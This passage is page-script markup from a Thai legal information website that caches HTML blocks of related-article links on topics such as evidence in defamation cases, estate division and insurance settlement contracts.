\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/07\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%806\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e16\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e19\u0e04\u0e14\u0e35.\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-14-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-14-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-14-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e16\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e19\u0e04\u0e14\u0e35.\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/07\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%806\/\"  rel=\"bookmark\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e16\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e19\u0e04\u0e14\u0e35.\">\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e16\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e19\u0e04\u0e14\u0e35.<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/04\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%94\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e32\u0e23\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e04\u0e14\u0e35\u0e2b\u0e21\u0e34\u0e48\u0e19\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-1-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-1-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-1-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e32\u0e23\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e04\u0e14\u0e35\u0e2b\u0e21\u0e34\u0e48\u0e19\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/04\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%94\/\"  rel=\"bookmark\" title=\"\u0e01\u0e32\u0e23\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e04\u0e14\u0e35\u0e2b\u0e21\u0e34\u0e48\u0e19\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\">\u0e01\u0e32\u0e23\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e1e\u0e22\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e04\u0e14\u0e35\u0e2b\u0e21\u0e34\u0e48\u0e19\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2023\/11\/30\/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%a1%e0%b8%a3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1a\u0e48\u0e07\u0e1b\u0e47\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e21\u0e23\u0e14\u0e01 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2023\/11\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-4-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2023\/11\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-4-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2023\/11\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-4-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1a\u0e48\u0e07\u0e1b\u0e47\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e21\u0e23\u0e14\u0e01 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2023\/11\/30\/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%a1%e0%b8%a3\/\"  rel=\"bookmark\" title=\"\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1a\u0e48\u0e07\u0e1b\u0e47\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e21\u0e23\u0e14\u0e01 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\">\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1a\u0e48\u0e07\u0e1b\u0e47\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e21\u0e23\u0e14\u0e01 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/09\/25\/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%96%e0%b8%99%e0%b8%99-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e08\u0e2d\u0e14\u0e23\u0e16\u0e02\u0e49\u0e32\u0e07\u0e16\u0e19\u0e19 \u0e40\u0e27\u0e25\u0e32\u0e01\u0e25\u0e32\u0e07\u0e04\u0e37\u0e19\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e44\u0e1b \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/09\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-30-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/09\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-30-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/09\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-30-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e08\u0e2d\u0e14\u0e23\u0e16\u0e02\u0e49\u0e32\u0e07\u0e16\u0e19\u0e19 \u0e40\u0e27\u0e25\u0e32\u0e01\u0e25\u0e32\u0e07\u0e04\u0e37\u0e19\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e44\u0e1b \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/09\/25\/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%96%e0%b8%99%e0%b8%99-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b7\/\"  rel=\"bookmark\" title=\"\u0e08\u0e2d\u0e14\u0e23\u0e16\u0e02\u0e49\u0e32\u0e07\u0e16\u0e19\u0e19 \u0e40\u0e27\u0e25\u0e32\u0e01\u0e25\u0e32\u0e07\u0e04\u0e37\u0e19\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e44\u0e1b \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e08\u0e2d\u0e14\u0e23\u0e16\u0e02\u0e49\u0e32\u0e07\u0e16\u0e19\u0e19 \u0e40\u0e27\u0e25\u0e32\u0e01\u0e25\u0e32\u0e07\u0e04\u0e37\u0e19\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e44\u0e1b \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 92;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a1%e0%b8%b5%e0%b8%ab\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a1%e0%b8%b5%e0%b8%ab\/\"  rel=\"bookmark\" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\">\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%aa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e19\u0e35\u0e1b\u0e23\u0e30\u0e19\u0e2d\u0e21\u0e22\u0e2d\u0e21\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e20\u0e31\u0e22\u0e21\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/123344-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/123344-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/123344-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e19\u0e35\u0e1b\u0e23\u0e30\u0e19\u0e2d\u0e21\u0e22\u0e2d\u0e21\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e20\u0e31\u0e22\u0e21\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%aa\/\"  rel=\"bookmark\" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e19\u0e35\u0e1b\u0e23\u0e30\u0e19\u0e2d\u0e21\u0e22\u0e2d\u0e21\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e20\u0e31\u0e22\u0e21\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\">\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e19\u0e35\u0e1b\u0e23\u0e30\u0e19\u0e2d\u0e21\u0e22\u0e2d\u0e21\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e